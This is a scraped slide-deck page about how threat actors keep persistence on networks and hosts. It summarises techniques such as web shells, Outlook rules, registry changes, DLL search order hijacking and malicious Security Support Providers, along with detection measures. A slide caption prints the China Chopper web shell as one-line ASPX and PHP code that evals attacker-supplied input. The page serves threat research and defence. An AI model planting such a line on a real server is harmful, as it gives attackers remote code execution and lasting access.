

The document discusses various methods of maintaining persistence in networks and hosts, emphasizing both traditional and modern techniques employed by threat actors to ensure ongoing access to systems. Techniques covered include leveraging web shells, Outlook rules, registry hacks, and advanced methods such as DLL search order hijacking and the use of malicious Security Support Providers. The document illustrates a range of strategies used to exploit system vulnerabilities and ensure stealthy, long-term access while also offering detection and prevention measures.















![China Chopper Server Code
● ASPX
○ <%@ Page Language="Jscript"%><
%eval(Request.Item["password"],"unsafe"
);%>
● PHP
○ <?php @eval($_POST['password']);?>
https://www.fireeye.com/blog/threat-research/2013/08/breaking-down-the-china-chopper-web-shell-part-i.html](https://image.slidesharecdn.com/everpresentpersistence-establishedfootholdsseeninthewild-160416152454/75/Ever-Present-Persistence-Established-Footholds-Seen-in-the-Wild-16-2048.jpg)